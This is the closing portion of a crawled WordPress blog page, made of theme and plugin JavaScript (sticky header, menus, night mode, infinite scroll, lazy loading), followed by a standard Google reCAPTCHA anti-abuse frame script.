var reviewerQueryAllURs = {"ajax_nonce":"e16e8f4905","ajax_url":"https:\/\/blog.secur-cloud.fr\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/zoxcustom.js?ver=6.7.1" id="zox-custom-js"></script>
<script type="text/javascript" id="zox-custom-js-after">
/* <![CDATA[ */

			jQuery(document).ready(function($) {
			$(window).load(function(){
			var leaderHeight = $("#zox-lead-top").outerHeight();
			var botHeight = $("#zox-bot-head-wrap").outerHeight();
			var navHeight = $("#zox-main-head-wrap").outerHeight();
			var headerHeight = navHeight + leaderHeight;
			var stickHeight = headerHeight - botHeight;
			var previousScroll = 0;
			$(window).scroll(function(event){
				var scroll = $(this).scrollTop();
				if ($(window).scrollTop() > headerHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", botHeight);
					$(".zox-post-soc-scroll").addClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").addClass("zox-to-top");
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix-up");
					$("#zox-site-grid").css("margin-top", "0" );
					$(".zox-post-soc-scroll").removeClass("zox-post-soc-scroll-out");
					$(".zox-fly-top").removeClass("zox-to-top");
				}
				if ($(window).scrollTop() > headerHeight - botHeight){
					$("#zox-bot-head-wrap").addClass("zox-fix");
	    			if(scroll < previousScroll) {
						$("#zox-bot-head-wrap").addClass("zox-fix");
						$("#zox-site-grid").css("margin-top", botHeight);
					} else {
						$("#zox-bot-head-wrap").removeClass("zox-fix");
					}
				} else {
					$("#zox-bot-head-wrap").removeClass("zox-fix");
					$("#zox-site-grid").css("margin-top", "0" );
				}
				previousScroll = scroll;
			});
			$(".zox-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
			});
			});
			

	jQuery(document).ready(function($) {
	$(".zox-fly-nav-menu .menu-item-has-children a").click(function(event){
	  event.stopPropagation();
  	});

	$(".zox-fly-nav-menu .menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".zox-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".zox-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
		$(window).load(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
		$(window).resize(function(){
			var headwrap = $("#zox-bot-head-wrap");
			var position = headwrap.offset();
			var headWidth = $("#zox-bot-head-wrap").outerWidth();
			$(".zox-mega-dropdown").css("width", headWidth );
			$(".zox-mega-dropdown").offset({
  				left: position.left,
				width: headwrap.offsetWidth
			});
		});
	});
	

	jQuery(document).ready(function($) {
		$("#zox-site").toggleClass(localStorage.toggled);
		$(".zox-night-mode").on("click", function(){
			if (localStorage.toggled != "zox-dark") {
				$("#zox-site").toggleClass("zox-dark", true);
				localStorage.toggled = "zox-dark";
			} else {
				$("#zox-site").toggleClass("zox-dark", false);
				localStorage.toggled = "";
			}
		});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".zox-nav-links",
	  nextSelector: ".zox-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".zox-inf-more-wrap").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".zox-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".zox-nav-links a").length) {
			$(".zox-inf-more-wrap").css("display","inline-block");
		} else {
			$(".zox-inf-more-wrap").css("display","none");
		}
	});
	});
	

	jQuery(document).ready(function($) {
	$(window).load(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
  	});

	$(window).resize(function(){
		var leaderHeight = $("#zox-lead-top").outerHeight();
		$("#zox-lead-top-wrap").css("height", leaderHeight );
	});

	});
  	

			jQuery(document).ready(function($) {
				$(".zox-com-click-871").on("click", function(){
	  	    	$(".zox-com-click-id-871").show();
		    	$(".disqus-thread-871").show();
	  	    	$(".zox-com-but-871").hide();
		  		});
			});
		
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/scripts.js?ver=6.7.1" id="zox-scripts-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/retina.js?ver=6.7.1" id="zox-retina-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/jquery.infinitescroll.min.js?ver=6.7.1" id="zox-infinitescroll-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/intersection-observer.js" id="zox-intersection-observer-polyfill-js"></script>
<script type="text/javascript" src="https://blog.secur-cloud.fr/wp-content/themes/zoxpress/js/lozad.min.js" id="zox-lozad-js"></script>
<script type="text/javascript" id="zox-lozad-js-after">
/* <![CDATA[ */

	var zoxWidgets = document.querySelectorAll("#zox-home-widget-wrap img");
	lozad(zoxWidgets, {
		rootMargin: "0px 0px",
		loaded: function (el) {
			el.classList.add("is-loaded");
		}
	}).observe();
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gPdYFCHIgIwUKa8QVv6IgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769210678756');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>